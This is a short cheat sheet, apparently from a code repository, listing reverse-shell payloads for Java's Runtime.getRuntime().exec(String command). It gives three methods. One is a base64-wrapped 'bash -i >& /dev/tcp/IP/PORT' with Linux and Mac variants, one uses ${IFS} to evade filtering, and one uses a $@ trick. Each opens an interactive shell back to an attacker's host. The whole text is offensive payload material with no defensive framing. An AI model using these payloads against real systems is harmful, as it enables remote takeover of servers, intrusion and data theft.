 Payloads in Runtime.getRuntime().exec(String command):
Method1:
Linux: bash -c {echo,BASE64(bash -i >& /dev/tcp/IP/PORT 0>&1)}|{base64,-d}|{bash,-i}
MAC: bash -c {echo,BASE64(bash -i >& /dev/tcp/IP/PORT 0>&1)}|{base64,-D}|{bash,-i}
Method2:
bash -c bash${IFS}-i${IFS}>&/dev/tcp/IP/PORT<&1
Method3:
bash -c $@|bash 0 echo bash -i >& /dev/tcp/IP/PORT 0>&1